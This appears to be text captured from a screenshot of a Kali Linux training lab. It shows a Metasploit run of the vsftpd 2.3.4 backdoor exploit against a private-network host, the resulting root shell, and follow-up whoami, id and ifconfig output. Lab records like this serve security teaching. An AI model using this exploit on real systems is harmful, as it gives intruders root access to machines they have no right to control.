 plaintext@kali: ~
~/.tmux.conf - Sublime ...
07:44 PM
plaintext@kali: ~
File Actions Edit View Help
plaintext@kali: ~/curso
plaintext@kali: ~
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.26.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.26.134:21 - USER: 331 Please specify the password.
[+] 192.168.26.134:21 - Backdoor service has been spawned, handling...
[+] 192.168.26.134:21 - UID: uid=0(root) gid=0(root)
w[*] Found shell.
ho[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.26.134:6200) at 2020-09-08 19:43:58 -0400
a
whoami
sh: line 4: whowhoami: command not found
whoami
root
id
uid=0(root) gid=0(root)
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:fa:dd:2a
inet addr:192.168.26.134 Bcast:192.168.26.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefa:dd2a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:32492 errors:0 dropped:0 overruns:0 frame:0
TX packets:26393 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5024239 (4.7 MB) TX bytes:2779303 (2.6 MB)
Interrupt:17 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:109 errors:0 dropped:0 overruns:0 frame:0
TX packets:109 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27661 (27.0 KB) TX bytes:27661 (27.0 KB)
Microsoft